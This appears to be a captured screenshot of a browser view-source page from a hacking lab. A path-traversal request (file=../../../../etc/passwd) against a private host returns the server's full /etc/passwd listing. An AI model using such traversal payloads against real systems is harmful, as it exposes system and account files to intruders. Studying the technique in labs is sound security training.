 view-source:http://10.10.58.111:1337/file1010111/index.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
35 <p>root:x:0:0:root:/root:/bin/bash
36 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
37 bin:x:2:2:bin:/bin:/usr/sbin/nologin
38 sys:x:3:3:sys:/dev:/usr/sbin/nologin
39 sync:x:4:65534:sync:/bin:/bin/sync
40 games:x:5:60:games:/usr/games:/usr/sbin/nologin
41 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
42 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
43 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
44 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
45 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
46 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
47 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
48 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
49 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
50 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
51 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
52 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
53 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
54 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
55 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
56 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
57 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
58 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
59 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
60 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
61 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
62 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
63 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
64 pollinate:x:111:1::/var/cache/pollinate:/bin/false
65 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
66 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
67 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
68 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
69 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
70
71
72 ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
73 bind:x:115:122::/var/cache/bind:/usr/sbin/nologin
74 Debian-snmp:x:116:123::/var/lib/snmp:/bin/false
75 redis:x:117:124::/var/lib/redis:/usr/sbin/nologin
76 mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin
77 fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
78 </p>